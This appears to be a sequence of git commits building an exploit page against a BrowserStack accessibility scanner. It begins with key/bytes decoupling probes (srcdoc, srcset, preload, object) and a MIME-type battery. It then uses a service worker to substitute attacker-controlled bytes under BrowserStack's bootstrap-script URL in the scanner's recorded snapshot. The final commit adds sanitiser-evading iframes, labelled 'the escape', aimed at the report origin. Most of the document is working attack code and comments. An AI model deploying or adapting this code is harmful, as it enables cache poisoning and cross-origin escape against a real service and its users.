
==== index.html @ d75faa12 "probe" ====
<!DOCTYPE html><html><head><title>a11y proxymap key-shaping probe</title>
<link rel="stylesheet" href="/style.css">
</head>
<body>
<h1 id="h1">proxyMap key-shaping probe</h1>
<img src="/own-asset.png" alt="">
<img src="https://raw.githubusercontent.com/github/explore/main/topics/javascript/javascript.png" alt="">
<script src="https://static-assets.browserstack.com/accessibility/theme-loader.js"></script>
<link rel="stylesheet" href="https://accessibility.browserstack.com/env.js">
<script src="https://accessibility.browserstack.com/env.js"></script>
<img src="https://accessibility.browserstack.com/favicon.ico" alt="">
<iframe src="https://accessibility.browserstack.com/probe-iframe-a11y.html" width="50" height="50" title="a11y iframe probe"></iframe>
<iframe src="/frameB.html" width="50" height="50" title="base split probe"></iframe>
<iframe src="/frameC.html" width="50" height="50" title="own frame control"></iframe>
<button>no label</button>
<input type="text">
</body></html>
---- style.css ----
body{background:#fff}
/*ATTACKER_BYTES_STYLE*/

==== commit ac443cc0: "decoupling probes" ====
--- a/index.html
+++ b/index.html
@@ -1,17 +1,29 @@
 <!DOCTYPE html><html><head><title>a11y proxymap key-shaping probe</title>
-<link rel="stylesheet" href="/style.css">
+<link rel="stylesheet" href="style.css">
 </head>
 <body>
 <h1 id="h1">proxyMap key-shaping probe</h1>
-<img src="/own-asset.png" alt="">
+<img src="own-asset.png" alt="">
 <img src="https://raw.githubusercontent.com/github/explore/main/topics/javascript/javascript.png" alt="">
 <script src="https://static-assets.browserstack.com/accessibility/theme-loader.js"></script>
 <link rel="stylesheet" href="https://accessibility.browserstack.com/env.js">
 <script src="https://accessibility.browserstack.com/env.js"></script>
 <img src="https://accessibility.browserstack.com/favicon.ico" alt="">
 <iframe src="https://accessibility.browserstack.com/probe-iframe-a11y.html" width="50" height="50" title="a11y iframe probe"></iframe>
-<iframe src="/frameB.html" width="50" height="50" title="base split probe"></iframe>
-<iframe src="/frameC.html" width="50" height="50" title="own frame control"></iframe>
+<iframe src="frameB.html" width="50" height="50" title="base split probe"></iframe>
+<iframe src="frameC.html" width="50" height="50" title="own frame control"></iframe>
+
+<!-- KEY/BYTES DECOUPLING PROBES -->
+<!-- D1: src+srcdoc together. srcdoc wins for the LOAD, src is what the DOM says. -->
+<iframe src="https://accessibility.browserstack.com/env.js" srcdoc="&lt;h2&gt;D1_ATTACKER_SRCDOC_BYTES&lt;/h2&gt;&lt;input type=text&gt;" width="50" height="50" title="D1"></iframe>
+<!-- D2: same trick aimed at the cross-origin bootstrap script, with a JS-comment-first body -->
+<iframe src="https://static-assets.browserstack.com/accessibility/theme-loader.js" srcdoc="&lt;!--D2_ATTACKER_SRCDOC_BYTES--&gt;&lt;input type=text&gt;" width="50" height="50" title="D2"></iframe>
+<!-- D3: srcset candidate points at a11y while src is attacker-owned -->
+<img src="own-asset.png" srcset="https://accessibility.browserstack.com/env.js 2x" alt="">
+<!-- D4: preload as=script for an a11y url -->
+<link rel="preload" as="script" href="https://accessibility.browserstack.com/preload-probe.js">
+<!-- D5: object/embed -->
+<object data="https://accessibility.browserstack.com/object-probe.html" width="30" height="30"></object>
 <button>no label</button>
 <input type="text">
 </body></html>

==== commit 6574029e: "sw key/bytes split probe" ====
--- a/index.html
+++ b/index.html
@@ -1,29 +1,31 @@
-<!DOCTYPE html><html><head><title>a11y proxymap key-shaping probe</title>
+<!DOCTYPE html><html><head><title>a11y proxymap key/bytes split probe</title>
 <link rel="stylesheet" href="style.css">
 </head>
 <body>
-<h1 id="h1">proxyMap key-shaping probe</h1>
+<h1 id="h1">proxyMap key/bytes decoupling probe (SW split)</h1>
 <img src="own-asset.png" alt="">
-<img src="https://raw.githubusercontent.com/github/explore/main/topics/javascript/javascript.png" alt="">
-<script src="https://static-assets.browserstack.com/accessibility/theme-loader.js"></script>
-<link rel="stylesheet" href="https://accessibility.browserstack.com/env.js">
-<script src="https://accessibility.browserstack.com/env.js"></script>
-<img src="https://accessibility.browserstack.com/favicon.ico" alt="">
-<iframe src="https://accessibility.browserstack.com/probe-iframe-a11y.html" width="50" height="50" title="a11y iframe probe"></iframe>
-<iframe src="frameB.html" width="50" height="50" title="base split probe"></iframe>
 <iframe src="frameC.html" width="50" height="50" title="own frame control"></iframe>
-
-<!-- KEY/BYTES DECOUPLING PROBES -->
-<!-- D1: src+srcdoc together. srcdoc wins for the LOAD, src is what the DOM says. -->
-<iframe src="https://accessibility.browserstack.com/env.js" srcdoc="&lt;h2&gt;D1_ATTACKER_SRCDOC_BYTES&lt;/h2&gt;&lt;input type=text&gt;" width="50" height="50" title="D1"></iframe>
-<!-- D2: same trick aimed at the cross-origin bootstrap script, with a JS-comment-first body -->
-<iframe src="https://static-assets.browserstack.com/accessibility/theme-loader.js" srcdoc="&lt;!--D2_ATTACKER_SRCDOC_BYTES--&gt;&lt;input type=text&gt;" width="50" height="50" title="D2"></iframe>
-<!-- D3: srcset candidate points at a11y while src is attacker-owned -->
-<img src="own-asset.png" srcset="https://accessibility.browserstack.com/env.js 2x" alt="">
-<!-- D4: preload as=script for an a11y url -->
-<link rel="preload" as="script" href="https://accessibility.browserstack.com/preload-probe.js">
-<!-- D5: object/embed -->
-<object data="https://accessibility.browserstack.com/object-probe.html" width="30" height="30"></object>
+<div id="dyn"></div>
 <button>no label</button>
 <input type="text">
+<script>
+(async function () {
+  var log = function (m) { var d = document.createElement('div'); d.textContent = m; document.body.appendChild(d) };
+  try {
+    await navigator.serviceWorker.register('sw.js', { scope: './' });
+    await navigator.serviceWorker.ready;
+    for (var i = 0; i < 40 && !navigator.serviceWorker.controller; i++) await new Promise(function (r) { setTimeout(r, 100) });
+    log('SW_CONTROLLED=' + !!navigator.serviceWorker.controller);
+    // Only NOW reference the browserstack URLs, so every one of them is served by my SW.
+    document.getElementById('dyn').innerHTML =
+      '<link rel="stylesheet" href="https://accessibility.browserstack.com/env.js">' +
+      '<link rel="stylesheet" href="https://accessibility.browserstack.com/swsplit-probe.css">' +
+      '<link rel="stylesheet" href="https://static-assets.browserstack.com/accessibility/theme-loader.js">' +
+      '<iframe src="https://accessibility.browserstack.com/swsplit-probe.html" width="40" height="40" title="swsplit iframe"></iframe>' +
+      '<img src="https://accessibility.browserstack.com/swsplit-probe.css" alt="">';
+    // also exercise a plain fetch, in case dom-forge harvests from the page context
+    try { var r = await fetch('https://accessibility.browserstack.com/env.js'); log('FETCH_ENVJS=' + (await r.text()).slice(0, 40)) } catch (e) { log('FETCH_ERR=' + e) }
+  } catch (e) { log('SW_ERR=' + e) }
+})();
+</script>
 </body></html>

==== commit 9207bb3d: "mimetype battery" ====
--- a/index.html
+++ b/index.html
@@ -1,31 +1,35 @@
-<!DOCTYPE html><html><head><title>a11y proxymap key/bytes split probe</title>
+<!DOCTYPE html><html><head><title>a11y proxyMap mimetype battery</title>
 <link rel="stylesheet" href="style.css">
 </head>
 <body>
-<h1 id="h1">proxyMap key/bytes decoupling probe (SW split)</h1>
+<h1 id="h1">mimetype battery</h1>
 <img src="own-asset.png" alt="">
-<iframe src="frameC.html" width="50" height="50" title="own frame control"></iframe>
+<iframe src="frameC.html" width="40" height="40" title="control frame"></iframe>
 <div id="dyn"></div>
-<button>no label</button>
-<input type="text">
+<button>no label</button><input type="text">
 <script>
 (async function () {
-  var log = function (m) { var d = document.createElement('div'); d.textContent = m; document.body.appendChild(d) };
+  var A = 'https://accessibility.browserstack.com/';
   try {
     await navigator.serviceWorker.register('sw.js', { scope: './' });
     await navigator.serviceWorker.ready;
     for (var i = 0; i < 40 && !navigator.serviceWorker.controller; i++) await new Promise(function (r) { setTimeout(r, 100) });
-    log('SW_CONTROLLED=' + !!navigator.serviceWorker.controller);
-    // Only NOW reference the browserstack URLs, so every one of them is served by my SW.
-    document.getElementById('dyn').innerHTML =
-      '<link rel="stylesheet" href="https://accessibility.browserstack.com/env.js">' +
-      '<link rel="stylesheet" href="https://accessibility.browserstack.com/swsplit-probe.css">' +
-      '<link rel="stylesheet" href="https://static-assets.browserstack.com/accessibility/theme-loader.js">' +
-      '<iframe src="https://accessibility.browserstack.com/swsplit-probe.html" width="40" height="40" title="swsplit iframe"></iframe>' +
-      '<img src="https://accessibility.browserstack.com/swsplit-probe.css" alt="">';
-    // also exercise a plain fetch, in case dom-forge harvests from the page context
-    try { var r = await fetch('https://accessibility.browserstack.com/env.js'); log('FETCH_ENVJS=' + (await r.text()).slice(0, 40)) } catch (e) { log('FETCH_ERR=' + e) }
-  } catch (e) { log('SW_ERR=' + e) }
+    var h = '';
+    h += '<link rel="stylesheet" href="' + A + 'mt-link-stylesheet.js">';
+    h += '<link rel="preload" as="script" href="' + A + 'mt-preload-script.js">';
+    h += '<link rel="modulepreload" href="' + A + 'mt-modulepreload.js">';
+    h += '<script src="' + A + 'mt-classic-script.js"><\/script>';
+    h += '<script type="module" src="' + A + 'mt-module-script.js"><\/script>';
+    h += '<img src="' + A + 'mt-img.js" alt="">';
+    h += '<iframe src="' + A + 'mt-iframe.js" width="30" height="30" title="mt-iframe"></iframe>';
+    h += '<video><source src="' + A + 'mt-video.js"></video>';
+    h += '<object data="' + A + 'mt-object.js" width="20" height="20"></object>';
+    h += '<link rel="prefetch" href="' + A + 'mt-prefetch.js">';
+    document.getElementById('dyn').innerHTML = h;
+    try { await fetch(A + 'mt-fetch.js') } catch (e) {}
+    try { var w = new Worker(A + 'mt-worker.js'); setTimeout(function () { try { w.terminate() } catch (e) {} }, 1500) } catch (e) {}
+    var d = document.createElement('div'); d.textContent = 'MT_BATTERY_DONE controller=' + !!navigator.serviceWorker.controller; document.body.appendChild(d);
+  } catch (e) { }
 })();
 </script>
 </body></html>

==== commit e4f49e41: "c39 end-to-end" ====
--- a/index.html
+++ b/index.html
@@ -1,35 +1,34 @@
-<!DOCTYPE html><html><head><title>a11y proxyMap mimetype battery</title>
+<!DOCTYPE html><html><head><title>C-39 end-to-end</title>
 <link rel="stylesheet" href="style.css">
 </head>
 <body>
-<h1 id="h1">mimetype battery</h1>
+<h1 id="h1">C-39 end-to-end (operator-owned page)</h1>
 <img src="own-asset.png" alt="">
-<iframe src="frameC.html" width="40" height="40" title="control frame"></iframe>
+<input type="text">
+<button>no label</button>
+
+<!-- THE ESCAPE: pure markup. No script, no event handler - nothing the snapshot sanitiser strips.
+     Absolute URL because the renderer rewrites <base href> to the scanned origin.
+     ?instance= names the report page's React useId()-derived snapshot instance. -->
+<iframe src="https://accessibility.browserstack.com/?instance=r7a" width="120" height="60" title="e1"></iframe>
+<iframe src="https://accessibility.browserstack.com/home?instance=r7a" width="120" height="60" title="e2"></iframe>
+<iframe src="https://accessibility.browserstack.com/?instance=r6u" width="120" height="60" title="e3"></iframe>
+
 <div id="dyn"></div>
-<button>no label</button><input type="text">
 <script>
 (async function () {
-  var A = 'https://accessibility.browserstack.com/';
   try {
     await navigator.serviceWorker.register('sw.js', { scope: './' });
     await navigator.serviceWorker.ready;
     for (var i = 0; i < 40 && !navigator.serviceWorker.controller; i++) await new Promise(function (r) { setTimeout(r, 100) });
-    var h = '';
-    h += '<link rel="stylesheet" href="' + A + 'mt-link-stylesheet.js">';
-    h += '<link rel="preload" as="script" href="' + A + 'mt-preload-script.js">';
-    h += '<link rel="modulepreload" href="' + A + 'mt-modulepreload.js">';
-    h += '<script src="' + A + 'mt-classic-script.js"><\/script>';
-    h += '<script type="module" src="' + A + 'mt-module-script.js"><\/script>';
-    h += '<img src="' + A + 'mt-img.js" alt="">';
-    h += '<iframe src="' + A + 'mt-iframe.js" width="30" height="30" title="mt-iframe"></iframe>';
-    h += '<video><source src="' + A + 'mt-video.js"></video>';
-    h += '<object data="' + A + 'mt-object.js" width="20" height="20"></object>';
-    h += '<link rel="prefetch" href="' + A + 'mt-prefetch.js">';
-    document.getElementById('dyn').innerHTML = h;
-    try { await fetch(A + 'mt-fetch.js') } catch (e) {}
-    try { var w = new Worker(A + 'mt-worker.js'); setTimeout(function () { try { w.terminate() } catch (e) {} }, 1500) } catch (e) {}
-    var d = document.createElement('div'); d.textContent = 'MT_BATTERY_DONE controller=' + !!navigator.serviceWorker.controller; document.body.appendChild(d);
-  } catch (e) { }
+    // Reference BrowserStack's bootstrap script ONLY once the SW controls this page, so the
+    // recorder's fetch is answered by the SW and the bytes stored under that key are ours.
+    document.getElementById('dyn').innerHTML =
+      '<link rel="stylesheet" href="https://static-assets.browserstack.com/accessibility/theme-loader.js">';
+    var d = document.createElement('div');
+    d.textContent = 'SW_CONTROLLED=' + !!navigator.serviceWorker.controller;
+    document.body.appendChild(d);
+  } catch (e) {}
 })();
 </script>
 </body></html>
